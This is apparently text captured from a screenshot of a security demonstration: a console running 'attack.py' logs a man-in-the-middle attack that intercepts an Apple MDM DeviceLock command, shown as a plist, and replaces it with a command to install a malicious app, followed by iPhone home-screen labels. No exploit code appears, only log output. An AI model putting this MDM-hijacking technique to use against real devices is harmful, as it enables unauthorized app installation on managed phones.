 Administrator: C:\Windows\system32\cmd.exe - python c:\Users\ \Desktop\...
# python c:\Users\ \Desktop\attack.py
09:22:00 INFO Starting Man in The Middle Attack..
09:22:07 INFO MDM command received!
09:22:07 INFO Command:
<plist version="1.0">
<dict>
<key>CommandUUID</key>
<string>8b93a8ad-6ef7-48ae-a1a1-40fedf0ed6d5</string>
<key>Command</key>
<dict>
<key>RequestType</key>
<string>DeviceLock</string>
</dict>
</dict>
</plist>
09:22:07 INFO Replacing to install malicious app command
09:41
FaceTime Podcasts Watch Messages
Game Center Extras Safari
Phone Mail Safari Music